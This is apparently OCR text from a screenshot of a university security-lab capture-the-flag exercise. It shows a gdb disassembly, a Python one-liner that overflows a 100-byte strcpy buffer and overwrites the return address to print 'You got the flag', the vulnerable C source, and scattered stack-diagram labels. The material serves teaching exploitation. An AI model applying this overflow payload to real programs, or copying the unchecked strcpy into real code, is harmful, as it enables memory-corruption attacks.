 seed@62f434575e10: ~/seclabs
⌥⌘1
gdb-peda$ disas vuln
Dump of assembler code for function vuln:
0x080485ad <+0>: push ebp
0x080485ae <+1>: mov ebp,esp
0x080485b0 <+3>: sub esp,0x64
0x080485b3 <+6>: push DWORD PTR [ebp+0x8]
0x080485b6 <+9>: lea eax,[ebp-0x64]
0x080485b9 <+12>: push eax
0x080485ba <+13>: call 0x80483c0 <strcpy@plt>
0x080485bf <+18>: add esp,0x8
0x080485c2 <+21>: lea eax,[ebp-0x64]
0x080485c5 <+24>: push eax
0x080485c6 <+25>: call 0x80483d0 <puts@plt>
0x080485cb <+30>: add esp,0x4
0x080485ce <+33>: nop
0x080485cf <+34>: leave
0x080485d0 <+35>: ret
End of assembler dump.
gdb-peda$ q
seed@62f434575e10:~/seclabs$ ./ctf $(python -c "print('a'*104+'\x1b\x85\x04\x08'+'b'*4+'\x11\x12\x08\x04'+'\x62\x42\x64\x4
4')")
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaabbbbBdD
myfunc is reachedYou got the flag
Segmentation fault (core dumped)
seed@62f434575e10:~/seclabs$
19 }
20 if (q!=0x44644262)
21 {
22 printf(", but you fail to get the flag");
23 return;
24 }
25 printf("You got the flag\n");
26 }
27 void vuln(char* s)
28 {
29 char buf[100];
30 strcpy(buf,s);
31 puts(buf);
32 }
33 int main(int argc, char* argv[])
34 {
35 vuln(argv[1]);
ory Review View Help
CAAL C3 Information security E01CLC ATTT02CLC CAAL S3 Experiments 01CLA
0804851b
esp
push ebp
mov ebp,esp
sub esp,
100
100 + 4 + 0x0804851b + 4
ebp
cũ
p + q
esp
ebp
+8
ebp
+4
mov esp, ebp
pop ebp
leave
ret
+4
s
+8
p
q
main's
stackframe